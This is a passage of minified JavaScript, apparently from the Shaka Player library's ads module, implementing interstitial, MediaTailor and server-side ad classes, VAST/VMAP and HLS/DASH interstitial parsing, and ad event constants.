d.prototype.pause,Bd.prototype.skip=Bd.prototype.skip,Bd.prototype.canSkipNow=Bd.prototype.canSkipNow,Bd.prototype.getTimeUntilSkippable=Bd.prototype.getTimeUntilSkippable,Bd.prototype.isSkippable=Bd.prototype.isSkippable,Bd.prototype.isPaused=Bd.prototype.isPaused,Bd.prototype.getRemainingTime=Bd.prototype.getRemainingTime,Bd.prototype.getMinSuggestedDuration=Bd.prototype.getMinSuggestedDuration,Bd.prototype.getDuration=Bd.prototype.getDuration,Bd.prototype.isUsingAnotherMediaElement=Bd.prototype.isUsingAnotherMediaElement,Bd.prototype.hasCustomClick=Bd.prototype.hasCustomClick,Bd.prototype.isClientRendering=Bd.prototype.isClientRendering,Bd.prototype.needsSkipUI=Bd.prototype.needsSkipUI,(i=Vd.prototype).needsSkipUI=function(){return!0},i.isClientRendering=function(){return!0},i.hasCustomClick=function(){return!1},i.isUsingAnotherMediaElement=function(){return!1},i.getDuration=function(){return-1},i.getMinSuggestedDuration=function(){return this.getDuration()},i.getRemainingTime=function(){return-1},i.isPaused=function(){return!1},i.isSkippable=function(){return!1},i.getTimeUntilSkippable=function(){return 0},i.canSkipNow=function(){return!1},i.skip=function(){},i.pause=function(){},i.play=function(){},i.getVolume=function(){return 1},i.setVolume=function(){},i.isMuted=function(){return!1},i.isLinear=function(){return this.i},i.resize=function(){},i.setMuted=function(){},i.getSequenceLength=function(){return this.j},i.getPositionInSequence=function(){return this.h},i.getTitle=function(){return""},i.getDescription=function(){return""},i.getVastMediaBitrate=function(){return 0},i.getVastMediaHeight=function(){return 0},i.getVastMediaWidth=function(){return 0},i.getAdId=function(){return this.g.id||""},i.getCreativeAdId=function(){return""},i.getAdvertiserName=function(){return""},i.getMediaUrl=function(){return this.g.uri},i.getTimeOffset=function(){return 0},i.getPodIndex=function(){return 0},i.release=function(){},B("shaka.ads.InterstitialStaticAd",Vd),Vd.prototype.release=Vd.prototype.release,Vd.prototype.getPodIndex=Vd.prototype.getPodIndex,Vd.prototype.getTimeOffset=Vd.prototype.getTimeOffset,Vd.prototype.getMediaUrl=Vd.prototype.getMediaUrl,Vd.prototype.getAdvertiserName=Vd.prototype.getAdvertiserName,Vd.prototype.getCreativeAdId=Vd.prototype.getCreativeAdId,Vd.prototype.getAdId=Vd.prototype.getAdId,Vd.prototype.getVastMediaWidth=Vd.prototype.getVastMediaWidth,Vd.prototype.getVastMediaHeight=Vd.prototype.getVastMediaHeight,Vd.prototype.getVastMediaBitrate=Vd.prototype.getVastMediaBitrate,Vd.prototype.getDescription=Vd.prototype.getDescription,Vd.prototype.getTitle=Vd.prototype.getTitle,Vd.prototype.getPositionInSequence=Vd.prototype.getPositionInSequence,Vd.prototype.getSequenceLength=Vd.prototype.getSequenceLength,Vd.prototype.setMuted=Vd.prototype.setMuted,Vd.prototype.resize=Vd.prototype.resize,Vd.prototype.isLinear=Vd.prototype.isLinear,Vd.prototype.isMuted=Vd.prototype.isMuted,Vd.prototype.setVolume=Vd.prototype.setVolume,Vd.prototype.getVolume=Vd.prototype.getVolume,Vd.prototype.play=Vd.prototype.play,Vd.prototype.pause=Vd.prototype.pause,Vd.prototype.skip=Vd.prototype.skip,Vd.prototype.canSkipNow=Vd.prototype.canSkipNow,Vd.prototype.getTimeUntilSkippable=Vd.prototype.getTimeUntilSkippable,Vd.prototype.isSkippable=Vd.prototype.isSkippable,Vd.prototype.isPaused=Vd.prototype.isPaused,Vd.prototype.getRemainingTime=Vd.prototype.getRemainingTime,Vd.prototype.getMinSuggestedDuration=Vd.prototype.getMinSuggestedDuration,Vd.prototype.getDuration=Vd.prototype.getDuration,Vd.prototype.isUsingAnotherMediaElement=Vd.prototype.isUsingAnotherMediaElement,Vd.prototype.hasCustomClick=Vd.prototype.hasCustomClick,Vd.prototype.isClientRendering=Vd.prototype.isClientRendering,Vd.prototype.needsSkipUI=Vd.prototype.needsSkipUI,(i=Hd.prototype).configure=function(e){this.O=e,Gd(this)},i.stop=function(){this.l&&this.l.Ma(),this.K.clear(),this.D.clear(),this.g.cf(),this.C.clear(),this.g.detach(),this.I=!1,this.s=this.m=null,this.A=!0,this.h=this.i,this.H=null,this.G&&No(this.G),this.o&&(this.o.stop(),this.o=null)},i.release=function(){this.stop(),this.L&&this.L.release(),this.l&&this.l.release(),this.M&&(this.M.stop(),this.M=null),this.P&&(this.P.stop(),this.P=null),this.g.destroy()},i.yf=function(){return this.g},i.addAdUrlInterstitial=function(e){var t,n,i,r,a,o,s,u,d,h=this;return L((function(p){switch(p.g){case 1:return w(p,$d(h,e,t={type:12}),2);case 2:if(n=p.h,!(i=Pt(n,"VAST,vmap:VMAP")))throw new Le(2,10,10007);if(r=[],"VAST"==i.tagName){r=Dd(i,h.m),p.u(3);break}if("vmap:VMAP"!=i.tagName){p.u(3);break}for(var f=[],g=l(Ut(i,"vmap:AdBreak")),m=g.next();!m.done;m=g.next()){var v=m.value,y=v.attributes.timeOffset;y&&(m=null,m="start"==y?0:"end"==y?1/0:kt(y),(v=Bt(v,"vmap:AdSource"))&&(v=Bt(v,"vmap:AdTagURI"))&&(v=Ot(v))&&f.push({time:m,uri:v}))}a=l(f),o=a.next();case 5:if(o.done){p.u(3);break}return s=o.value,w(p,$d(h,s.uri,t),8);case 8:if(u=p.h,!(d=Pt(u,"VAST")))throw new Le(2,10,10007);r.push.apply(r,c(Dd(d,s.time))),o=a.next(),p.u(5);break;case 3:zd(h,r),S(p)}}))},(i=Jd.prototype).needsSkipUI=function(){return!0},i.isClientRendering=function(){return!1},i.hasCustomClick=function(){return!1},i.isUsingAnotherMediaElement=function(){return!1},i.getDuration=function(){return this.h.durationInSeconds},i.getMinSuggestedDuration=function(){return this.getDuration()},i.getRemainingTime=function(){return this.h.startTimeInSeconds+this.h.durationInSeconds-this.g.currentTime},i.isPaused=function(){return this.g.paused},i.isSkippable=function(){return"number"==typeof this.j},i.getTimeUntilSkippable=function(){if("number"!=typeof this.j)return this.getRemainingTime();var e=this.getRemainingTime()+this.j-this.getDuration();return Math.max(e,0)},i.canSkipNow=function(){return 0==this.getTimeUntilSkippable()},i.skip=function(){this.m=!0,this.g.currentTime+=this.getRemainingTime()},i.pause=function(){return this.g.pause()},i.play=function(){return this.g.play()},i.getVolume=function(){return this.g.volume},i.setVolume=function(e){this.g.volume=e},i.isMuted=function(){return this.g.muted},i.isLinear=function(){return this.o},i.resize=function(){},i.setMuted=function(e){this.g.muted=e},i.getSequenceLength=function(){return this.l?this.l:1},i.getPositionInSequence=function(){return this.i?this.i:1},i.getTitle=function(){return this.h.adTitle},i.getDescription=function(){return""},i.getVastMediaBitrate=function(){return 0},i.getVastMediaHeight=function(){return 0},i.getVastMediaWidth=function(){return 0},i.getAdId=function(){return this.h.adId},i.getCreativeAdId=function(){return this.h.creativeId},i.getAdvertiserName=function(){return""},i.getMediaUrl=function(){return null},i.getTimeOffset=function(){return 0},i.getPodIndex=function(){return 0},i.release=function(){this.l=this.i=this.g=this.h=null},B("shaka.ads.MediaTailorAd",Jd),Jd.prototype.release=Jd.prototype.release,Jd.prototype.getPodIndex=Jd.prototype.getPodIndex,Jd.prototype.getTimeOffset=Jd.prototype.getTimeOffset,Jd.prototype.getMediaUrl=Jd.prototype.getMediaUrl,Jd.prototype.getAdvertiserName=Jd.prototype.getAdvertiserName,Jd.prototype.getCreativeAdId=Jd.prototype.getCreativeAdId,Jd.prototype.getAdId=Jd.prototype.getAdId,Jd.prototype.getVastMediaWidth=Jd.prototype.getVastMediaWidth,Jd.prototype.getVastMediaHeight=Jd.prototype.getVastMediaHeight,Jd.prototype.getVastMediaBitrate=Jd.prototype.getVastMediaBitrate,Jd.prototype.getDescription=Jd.prototype.getDescription,Jd.prototype.getTitle=Jd.prototype.getTitle,Jd.prototype.getPositionInSequence=Jd.prototype.getPositionInSequence,Jd.prototype.getSequenceLength=Jd.prototype.getSequenceLength,Jd.prototype.setMuted=Jd.prototype.setMuted,Jd.prototype.resize=Jd.prototype.resize,Jd.prototype.isLinear=Jd.prototype.isLinear,Jd.prototype.isMuted=Jd.prototype.isMuted,Jd.prototype.setVolume=Jd.prototype.setVolume,Jd.prototype.getVolume=Jd.prototype.getVolume,Jd.prototype.play=Jd.prototype.play,Jd.prototype.pause=Jd.prototype.pause,Jd.prototype.skip=Jd.prototype.skip,Jd.prototype.canSkipNow=Jd.prototype.canSkipNow,Jd.prototype.getTimeUntilSkippable=Jd.prototype.getTimeUntilSkippable,Jd.prototype.isSkippable=Jd.prototype.isSkippable,Jd.prototype.isPaused=Jd.prototype.isPaused,Jd.prototype.getRemainingTime=Jd.prototype.getRemainingTime,Jd.prototype.getMinSuggestedDuration=Jd.prototype.getMinSuggestedDuration,Jd.prototype.getDuration=Jd.prototype.getDuration,Jd.prototype.isUsingAnotherMediaElement=Jd.prototype.isUsingAnotherMediaElement,Jd.prototype.hasCustomClick=Jd.prototype.hasCustomClick,Jd.prototype.isClientRendering=Jd.prototype.isClientRendering,Jd.prototype.needsSkipUI=Jd.prototype.needsSkipUI,Zd.prototype.stop=function(){for(var e=l(this.m),t=e.next();!t.done;t=e.next())t=t.value,this.o.bb(t.target,t.type,t.listener);ih(this),this.m=[],this.s=[],this.G="",this.O=!0,this.H="",this.A=null,this.j=[],this.M=[],this.D.clear()},Zd.prototype.release=function(){this.stop(),this.o&&this.o.release()},Zd.prototype.onManifestUpdated=function(e){this.I=e,""!=this.G&&(function(e,t,n){var i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b;L((function(x){if(1==x.g)return i={type:8},r=ea([t],{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4}),a=e.K.request(7,r,i),T(x,2),w(x,a.promise,4);if(2!=x.g){if(o=x.h,s=[],u=pt(o.data),0<(c=JSON.parse(u)).avails.length){if(JSON.stringify(e.j)!=JSON.stringify(c.avails)){for(e.j=c.avails,d=l(e.j),h=d.next();!h.done;h=d.next())for(p=h.value,f=l(p.nonLinearAdsList),g=f.next();!g.done;g=f.next())for(m=g.value,v=l(m.nonLinearAdList),y=v.next();!y.done;y=v.next())b=y.value,Qd(e,b);s=e.getCuePoints(),e.i(new qr("ad-cue-points-changed",(new Map).set("cuepoints",s)))}}else e.j.length&&e.i(new qr("ad-cue-points-changed",(new Map).set("cuepoints",s))),ih(e),e.j=[];return n&&(e.I||0<s.length)&&function(e){nh(e),e.I||(th(e),e.o.F(e.h,"seeked",(function(){th(e)})),e.o.F(e.h,"ended",(function(){ih(e)}))),e.o.F(e.h,"timeupdate",(function(){nh(e)}))}(e),A(x,0)}E(x),S(x)}))}(this,this.G,this.O),this.O=!1)},Zd.prototype.getCuePoints=function(){for(var e=[],t=l(this.j),n=t.next();!n.done;n=t.next())for(var i=(n=l(n.value.ads)).next();!i.done;i=n.next())i=i.value,e.push({start:i.startTimeInSeconds,end:i.startTimeInSeconds+i.durationInSeconds});return e},(i=oh.prototype).needsSkipUI=function(){return!0},i.isClientRendering=function(){return!1},i.hasCustomClick=function(){return!0},i.isUsingAnotherMediaElement=function(){return!1},i.getDuration=function(){return this.i?this.i.duration:-1},i.getMinSuggestedDuration=function(){return this.getDuration()},i.getRemainingTime=function(){return this.i?this.i.duration-this.i.currentTime:-1},i.isPaused=function(){return this.h.paused},i.isSkippable=function(){return this.g.isSkippable()},i.getTimeUntilSkippable=function(){var e=this.g.getSkipTimeOffset();return e=this.getRemainingTime()-e,Math.max(e,0)},i.canSkipNow=function(){return 0==this.getTimeUntilSkippable()},i.skip=function(){this.h.currentTime+=this.getRemainingTime()},i.pause=function(){return this.h.pause()},i.play=function(){return this.h.play()},i.getVolume=function(){return this.h.volume},i.setVolume=function(e){this.h.volume=e},i.isMuted=function(){return this.h.muted},i.isLinear=function(){return!0},i.resize=function(){},i.setMuted=function(e){this.h.muted=e},i.getSequenceLength=function(){var e=this.g.getAdPodInfo();return null==e?1:e.getTotalAds()},i.getPositionInSequence=function(){var e=this.g.getAdPodInfo();return null==e?1:e.getAdPosition()},i.getTitle=function(){return this.g.getTitle()},i.getDescription=function(){return this.g.getDescription()},i.getVastMediaBitrate=function(){return 0},i.getVastMediaHeight=function(){return this.g.getVastMediaHeight()},i.getVastMediaWidth=function(){return this.g.getVastMediaWidth()},i.getAdId=function(){return this.g.getAdId()},i.getCreativeAdId=function(){return this.g.getCreativeAdId()},i.getAdvertiserName=function(){return this.g.getAdvertiserName()},i.getMediaUrl=function(){return null},i.getTimeOffset=function(){var e=this.g.getAdPodInfo();return null==e?0:e.getTimeOffset()},i.getPodIndex=function(){var e=this.g.getAdPodInfo();return null==e?0:e.getPodIndex()},i.release=function(){this.h=this.i=this.g=null},B("shaka.ads.ServerSideAd",oh),oh.prototype.release=oh.prototype.release,oh.prototype.getPodIndex=oh.prototype.getPodIndex,oh.prototype.getTimeOffset=oh.prototype.getTimeOffset,oh.prototype.getMediaUrl=oh.prototype.getMediaUrl,oh.prototype.getAdvertiserName=oh.prototype.getAdvertiserName,oh.prototype.getCreativeAdId=oh.prototype.getCreativeAdId,oh.prototype.getAdId=oh.prototype.getAdId,oh.prototype.getVastMediaWidth=oh.prototype.getVastMediaWidth,oh.prototype.getVastMediaHeight=oh.prototype.getVastMediaHeight,oh.prototype.getVastMediaBitrate=oh.prototype.getVastMediaBitrate,oh.prototype.getDescription=oh.prototype.getDescription,oh.prototype.getTitle=oh.prototype.getTitle,oh.prototype.getPositionInSequence=oh.prototype.getPositionInSequence,oh.prototype.getSequenceLength=oh.prototype.getSequenceLength,oh.prototype.setMuted=oh.prototype.setMuted,oh.prototype.resize=oh.prototype.resize,oh.prototype.isLinear=oh.prototype.isLinear,oh.prototype.isMuted=oh.prototype.isMuted,oh.prototype.setVolume=oh.prototype.setVolume,oh.prototype.getVolume=oh.prototype.getVolume,oh.prototype.play=oh.prototype.play,oh.prototype.pause=oh.prototype.pause,oh.prototype.skip=oh.prototype.skip,oh.prototype.canSkipNow=oh.prototype.canSkipNow,oh.prototype.getTimeUntilSkippable=oh.prototype.getTimeUntilSkippable,oh.prototype.isSkippable=oh.prototype.isSkippable,oh.prototype.isPaused=oh.prototype.isPaused,oh.prototype.getRemainingTime=oh.prototype.getRemainingTime,oh.prototype.getMinSuggestedDuration=oh.prototype.getMinSuggestedDuration,oh.prototype.getDuration=oh.prototype.getDuration,oh.prototype.isUsingAnotherMediaElement=oh.prototype.isUsingAnotherMediaElement,oh.prototype.hasCustomClick=oh.prototype.hasCustomClick,oh.prototype.isClientRendering=oh.prototype.isClientRendering,oh.prototype.needsSkipUI=oh.prototype.needsSkipUI,(i=sh.prototype).configure=function(){},i.stop=function(){this.B="",this.o=null,this.C=[]},i.release=function(){this.stop(),this.h&&this.h.release()},i.onCueMetadataChange=function(e){if(e.key&&e.data){var t={};t[e.key]=e.data,this.g.onTimedMetadata(t)}},i.getCuePoints=function(){return this.C},m(uh,Xr),(i=uh.prototype).setLocale=function(e){this.o=e},i.configure=function(e){this.l=e,this.g&&this.g.configure(this.l),this.j&&this.j.configure(this.l),this.h&&this.h.configure(this.l)},i.initInterstitial=function(e,t,n){var i=this;this.g&&this.g.release(),this.g=new Hd(e,t,n,(function(e){return lh(i,e)})),this.g.configure(this.l)},i.initClientSide=function(t,n,i){var r=this;if(!e.google||!google.ima||!google.ima.AdsLoader)throw new Le(2,10,1e4);this.j&&this.j.release(),this.j=new Nd(t,n,this.o,i,(function(e){return lh(r,e)})),this.j.configure(this.l)},i.release=function(){this.g&&(this.g.release(),this.g=null),this.j&&(this.j.release(),this.j=null),this.i&&(this.i.release(),this.i=null),this.h&&(this.h.release(),this.h=null),Xr.prototype.release.call(this)},i.onAssetUnload=function(){this.g&&this.g.stop(),this.j&&this.j.stop(),this.i&&this.i.stop(),this.h&&this.h.stop(),this.dispatchEvent(new qr("ad-stopped")),this.dispatchEvent(new qr("ad-content-attach-requested")),this.m=new _d},i.requestClientSideAds=function(e){if(!this.j)throw new Le(1,10,10001);var t=this.j;t.g&&t.g.destroy(),t.m&&t.m.contentComplete(),t.G=Date.now()/1e3,t.m.requestAds(e)},i.updateClientSideAdsRenderingSettings=function(e){if(!this.j)throw new Le(1,10,10001);var t=this.j;t.B=e,t.g&&t.g.updateAdsRenderingSettings(t.B)},i.initMediaTailor=function(e,t,n){var i=this;this.i&&this.i.release(),this.i=new Zd(e,t,n,(function(e){return lh(i,e)}))},i.requestMediaTailorStream=function(e,t,n){if(!this.i)throw new Le(1,10,10005);var i=this.i;return n=void 0===n?"":n,i.l?e=Promise.reject(new Le(1,10,10004)):(i.l=new jr,function(e,t,n){var i,r,a,o,s,u,l,c,d,h,p,f;L((function(g){if(1==g.g)return i={type:7},(r=ea([t],{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4})).method="POST",n&&(a=JSON.stringify(n),r.body=mt(a)),o=e.K.request(7,r,i),T(g,2),w(g,o.promise,4);if(2!=g.g){if(s=g.h,u=pt(s.data),!(l=JSON.parse(u)).manifestUrl||!l.trackingUrl)throw Error("Insufficient data from MediaTailor.");return c=new qn(t),d=new qn(l.trackingUrl),e.G=c.resolve(d).toString(),h=Date.now()/1e3,p=h-e.P,e.i(new qr("ads-loaded",(new Map).set("loadTime",p))),f=new qn(l.manifestUrl),e.l.resolve(c.resolve(f).toString()),e.l=null,A(g,0)}if(E(g),!e.H.length)return e.l.reject("MediaTailor request returned an error and there was no backup asset uri provided."),e.l=null,g.return();e.l.resolve(e.H),e.l=null,S(g)}))}(i,e,t),i.H=n||"",i.P=Date.now()/1e3,e=i.l),e},i.addMediaTailorTrackingUrl=function(e){if(!this.i)throw new Le(1,10,10005);var t=this.i;t.G=e,t.i(new qr("ads-loaded",(new Map).set("loadTime",0)))},i.initServerSide=function(t,n){var i=this;if(!e.google||!google.ima||!google.ima.dai)throw new Le(2,10,10002);this.h&&this.h.release(),this.h=new sh(t,n,this.o,(function(e){return lh(i,e)})),this.h.configure(this.l)},i.requestServerSideStream=function(e,t){if(t=void 0===t?"":t,!this.h)throw new Le(1,10,10003);e.adTagParameters||(e.adTagParameters={});var n=e.adTagParameters;return(n.mpt||n.mpv)&&X('You have attempted to set "mpt" and/or "mpv" parameters of the ad tag. Please note that those parameters are used for Shaka adoption tracking and will be overridden.'),e.adTagParameters.mpt="shaka-player",e.adTagParameters.mpv="v4.13.5",(n=this.h).j?e=Promise.reject(new Le(1,10,10004)):(e instanceof google.ima.dai.api.LiveStreamRequest&&(n.G=!0),n.j=new jr,n.g.requestStream(e),n.B=t||"",n.D=Date.now()/1e3,e=n.j),e},i.replaceServerSideAdTagParameters=function(e){if(!this.h)throw new Le(1,10,10003);(e.mpt||e.mpv)&&X('You have attempted to set "mpt" and/or "mpv" parameters of the ad tag. Please note that those parameters are used for Shaka adoption tracking and will be overridden.'),e.mpt="Shaka Player",e.mpv="v4.13.5",this.h.g.replaceAdTagParameters(e)},i.getServerSideCuePoints=function(){return oe("AdManager.getServerSideCuePoints","Please use getCuePoints function."),this.getCuePoints()},i.getCuePoints=function(){var e=[];return this.h&&(e=e.concat(this.h.getCuePoints())),this.i&&(e=e.concat(this.i.getCuePoints())),e},i.getStats=function(){var e=this.m;return{loadTimes:e.g,averageLoadTime:Cd(e),started:e.h,playedCompletely:e.j,skipped:e.l,errors:e.i}},i.onManifestUpdated=function(e){this.i&&this.i.onManifestUpdated(e)},i.onDashTimedMetadata=function(e){this.h&&"urn:google:dai:2018"==e.schemeIdUri&&this.h.g.processMetadata(e.schemeIdUri,e.eventNode?e.eventNode.attributes.messageData:null,e.startTime)},i.onHlsTimedMetadata=function(e,t){this.h&&this.h.g.processMetadata("ID3",e.data,t)},i.onCueMetadataChange=function(e){this.h&&this.h.onCueMetadataChange(e)},i.onHLSInterstitialMetadata=function(e,t,n){this.l&&this.l.disableHLSInterstitial||(this.g||this.initInterstitial(null,e,t),this.g&&function(e,t){var n;L((function(i){if(1==i.g)return Xd(e),w(i,function(e,t){var n,i,r,a,o,s,u,l,c,d,h,p,f,g,m,v,y,b,S,x,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H,G,z,q,K,W;return L((function(L){switch(L.g){case 1:if(n=[],!t)return L.return(n);if(i=t.values.find((function(e){return"X-ASSET-URI"==e.key})),r=t.values.find((function(e){return"X-ASSET-LIST"==e.key})),!i&&!r)return L.return(n);if(a=null,(o=t.values.find((function(e){return"ID"==e.key})))&&(a=o.data),s=null==a?Math.floor(10*t.startTime)/10:t.startTime,(u=t.endTime)&&1/0!=t.endTime&&"number"==typeof t.endTime&&(u=null==a?Math.floor(10*t.endTime)/10:t.endTime),l=t.values.find((function(e){return"X-RESTRICT"==e.key})),d=c=!0,l&&l.data&&(h=l.data,c=!h.includes("SKIP"),d=!h.includes("JUMP")),p=c?0:null,(f=t.values.find((function(e){return"X-ENABLE-SKIP-AFTER"==e.key})))&&(g=f.data,p=parseFloat(g),isNaN(p)&&(p=c?0:null)),m=null,(v=t.values.find((function(e){return"X-ENABLE-SKIP-FOR"==e.key})))&&(y=v.data,m=parseFloat(y),isNaN(p)&&(m=null)),b=null,(S=t.values.find((function(e){return"X-RESUME-OFFSET"==e.key})))&&(x=S.data,b=parseFloat(x),isNaN(b)&&(b=null)),k=null,(I=t.values.find((function(e){return"X-PLAYOUT-LIMIT"==e.key})))&&(M=I.data,k=parseFloat(M),isNaN(k)&&(k=null)),P=C=_=!1,(D=t.values.find((function(e){return"CUE"==e.key})))&&(R=D.data,_=R.includes("ONCE"),C=R.includes("PRE"),P=R.includes("POST")),N=!1,(U=t.values.find((function(e){return"X-TIMELINE-OCCUPIES"==e.key})))?(O=U.data,N=O.includes("RANGE")):!S&&e.B.U()&&(N=!C&&!P),i){if(!(j=i.data))return L.return(n);n.push({id:a,groupId:null,startTime:s,endTime:u,uri:j,mimeType:null,isSkippable:c,skipOffset:p,skipFor:m,canJump:d,resumeOffset:b,playoutLimit:k,once:_,pre:C,post:P,timelineRange:N,loop:!1,overlay:null}),L.u(2);break}if(!r){L.u(2);break}return(F=r.data)?(T(L,4),w(L,$d(e,F,{type:11}),6)):L.return(n);case 6:for(B=L.h,V=pt(B),H=JSON.parse(V),(G=H["SKIP-CONTROL"])&&("number"==typeof(z=G["ENABLE-SKIP-AFTER"])&&(p=parseFloat(z),isNaN(z)&&(p=c?0:null)),"number"==typeof(q=G["ENABLE-SKIP-FOR"])&&(m=parseFloat(q),isNaN(q)&&(m=null))),K=0;K<H.ASSETS.length;K++)(W=H.ASSETS[K]).URI&&n.push({id:a+"_shaka_asset_"+K,groupId:a,startTime:s,endTime:u,uri:W.URI,mimeType:null,isSkippable:c,skipOffset:p,skipFor:m,canJump:d,resumeOffset:b,playoutLimit:k,once:_,pre:C,post:P,timelineRange:N,loop:!1,overlay:null});A(L,2);break;case 4:E(L);case 2:return L.return(n)}}))}(e,t),2);(n=i.h).length?zd(e,n):X("Unsupported HLS interstitial",t),S(i)}))}(this.g,n))},i.onDASHInterstitialMetadata=function(e,t,n){if(!this.l||!this.l.disableDASHInterstitial){var i=n.schemeIdUri;if("urn:mpeg:dash:event:alternativeMPD:insert:2025"==i||"urn:mpeg:dash:event:alternativeMPD:replace:2025"==i){if(this.g||this.initInterstitial(null,e,t),this.g){for(e=this.g,i=(t=l(n.eventNode.children)).next();!i.done;i=t.next())if("AlternativeMPD"==(i=i.value).tagName&&(i=i.attributes.uri)){var r=i;break}r?(t="urn:mpeg:dash:event:alternativeMPD:replace:2025"==n.schemeIdUri,i="urn:mpeg:dash:event:alternativeMPD:insert:2025"==n.schemeIdUri,(t||i)&&zd(e,[{id:n.id,groupId:null,startTime:n.startTime,endTime:n.endTime,uri:r,mimeType:null,isSkippable:!1,skipOffset:null,skipFor:null,canJump:!0,resumeOffset:i?0:null,playoutLimit:null,once:!1,pre:!1,post:!1,timelineRange:t&&!i,loop:!1,overlay:null}])):X("Unsupported MPD alternate",n)}}else"urn:mpeg:dash:event:2012"==i&&n.eventNode&&Bt(n.eventNode,"OverlayEvent")&&(this.g||this.initInterstitial(null,e,t),this.g&&function(e,t){var n=Bt(t.eventNode,"OverlayEvent"),i=n.attributes.uri,r=n.attributes.mimeType,a="true"==n.attributes.loop;if(i&&r){var o={viewport:{x:1920,y:1080},topLeft:{x:0,y:0},size:{x:1920,y:1080}},s=Bt(n,"Viewport"),u=Bt(n,"TopLeft");if(n=Bt(n,"Size"),s&&u&&n){if(null==(o=Ht(s,"x",$t)))return;if(null==(s=Ht(s,"y",$t)))return;var l=Ht(u,"x",$t);if(null==l)return;if(null==(u=Ht(u,"y",$t)))return;var c=Ht(n,"x",$t);if(null==c)return;if(null==(n=Ht(n,"y",$t)))return;o={viewport:{x:o,y:s},topLeft:{x:l,y:u},size:{x:c,y:n}}}zd(e,[{id:t.id,groupId:null,startTime:t.startTime,endTime:t.endTime,uri:i,mimeType:r,isSkippable:!1,skipOffset:null,skipFor:null,canJump:!0,resumeOffset:null,playoutLimit:null,once:!1,pre:!1,post:!1,timelineRange:!0,loop:a,overlay:o}])}}(this.g,n))}},i.addCustomInterstitial=function(e){if(!this.g)throw new Le(1,10,10006);zd(this.g,[e])},i.addAdUrlInterstitial=function(e){if(!this.g)throw new Le(1,10,10006);return this.g.addAdUrlInterstitial(e)},i.getInterstitialPlayer=function(){if(!this.g)throw new Le(1,10,10006);return this.g.yf()},B("shaka.ads.AdManager",uh),uh.prototype.getInterstitialPlayer=uh.prototype.getInterstitialPlayer,uh.prototype.addAdUrlInterstitial=uh.prototype.addAdUrlInterstitial,uh.prototype.addCustomInterstitial=uh.prototype.addCustomInterstitial,uh.prototype.onDASHInterstitialMetadata=uh.prototype.onDASHInterstitialMetadata,uh.prototype.onHLSInterstitialMetadata=uh.prototype.onHLSInterstitialMetadata,uh.prototype.onCueMetadataChange=uh.prototype.onCueMetadataChange,uh.prototype.onHlsTimedMetadata=uh.prototype.onHlsTimedMetadata,uh.prototype.onDashTimedMetadata=uh.prototype.onDashTimedMetadata,uh.prototype.onManifestUpdated=uh.prototype.onManifestUpdated,uh.prototype.getStats=uh.prototype.getStats,uh.prototype.getCuePoints=uh.prototype.getCuePoints,uh.prototype.getServerSideCuePoints=uh.prototype.getServerSideCuePoints,uh.prototype.replaceServerSideAdTagParameters=uh.prototype.replaceServerSideAdTagParameters,uh.prototype.requestServerSideStream=uh.prototype.requestServerSideStream,uh.prototype.initServerSide=uh.prototype.initServerSide,uh.prototype.addMediaTailorTrackingUrl=uh.prototype.addMediaTailorTrackingUrl,uh.prototype.requestMediaTailorStream=uh.prototype.requestMediaTailorStream,uh.prototype.initMediaTailor=uh.prototype.initMediaTailor,uh.prototype.updateClientSideAdsRenderingSettings=uh.prototype.updateClientSideAdsRenderingSettings,uh.prototype.requestClientSideAds=uh.prototype.requestClientSideAds,uh.prototype.onAssetUnload=uh.prototype.onAssetUnload,uh.prototype.release=uh.prototype.release,uh.prototype.initClientSide=uh.prototype.initClientSide,uh.prototype.initInterstitial=uh.prototype.initInterstitial,uh.prototype.configure=uh.prototype.configure,uh.prototype.setLocale=uh.prototype.setLocale,uh.ADS_LOADED="ads-loaded",uh.AD_STARTED="ad-started",uh.AD_FIRST_QUARTILE="ad-first-quartile",uh.AD_MIDPOINT="ad-midpoint",uh.AD_THIRD_QUARTILE="ad-third-quartile",uh.AD_COMPLETE="ad-complete",uh.AD_STOPPED="ad-stopped",uh.AD_SKIPPED="ad-skipped",uh.AD_VOLUME_CHANGED="ad-volume-changed",uh.AD_MUTED="ad-muted",uh.AD_PAUSED="ad-paused",uh.AD_RESUMED="ad-resumed",uh.AD_SKIP_STATE_CHANGED="ad-skip-state-changed",uh.CUEPOINTS_CHANGED="ad-cue-points-changed",uh.IMA_AD_MANAGER_LOADED="ima-ad-manager-loaded",uh.IMA_STREAM_MANAGER_LOADED="ima-stream-manager-loaded",uh.AD_CLICKED="ad-clicked",uh.AD_PROGRESS="ad-progress",uh.AD_BUFFERING="ad-buffering",uh.AD_IMPRESSION="ad-impression",uh.AD_DURATION_CHANGED="ad-duration-changed",uh.AD_CLOSED="ad-closed",uh.AD_LOADED="ad-loaded",uh.ALL_ADS_COMPLETED="all-ads-completed",uh.AD_LINEAR_CHANGED="ad-linear-changed",uh.AD_METADATA="ad-metadata",uh.AD_RECOVERABLE_ERROR="ad-recoverable-error",uh.AD_ERROR="ad-error",uh.AD_BREAK_READY="ad-break-ready",uh.AD_INTERACTION="ad-interaction",uh.AD_CONTENT_PAUSE_REQUESTED="ad-content-pause-requested",uh.AD_CONTENT_RESUME_REQUESTED="ad-content-resume-requested",uh.AD_CONTENT_ATTACH_REQUESTED="ad-content-attach-requested",Md=function(){return new uh};var hh="ended play playing pause pausing ratechange seeked seeking timeupdate volumechange".split(" "),ph="buffered currentTime duration ended loop muted paused playbackRate seeking videoHeight videoWidth volume".split(" "),fh=["loop","playbackRate"],gh=["pause","play"],mh=(new Map).set("getAssetUri",2).set("getAudioLanguages",4).set("getAudioLanguagesAndRoles",4).set("getBufferFullness",1).set("getBufferedInfo",2).set("getExpiration",2).set("getKeyStatuses",2).set("getPlaybackRate",2).set("getTextLanguages",4).set("getTextLanguagesAndRoles",4).set("getImageTracks",2).set("getThumbnails",2).set("isAudioOnly",10).set("isBuffering",1).set("isInProgress",1).set("isLive",10).set("isTextTrackVisible",1).set("keySystem",10).set("seekRange",1).set("getLoadMode",10).set("getManifestType",10).set("isFullyLoaded",1).set("isEnded",1),vh=(new Map).set("getConfiguration",4).set("getConfigurationForLowLatency",4).set("getStats",5).set("getTextTracks",2).set("getVariantTracks",2),yh=(new 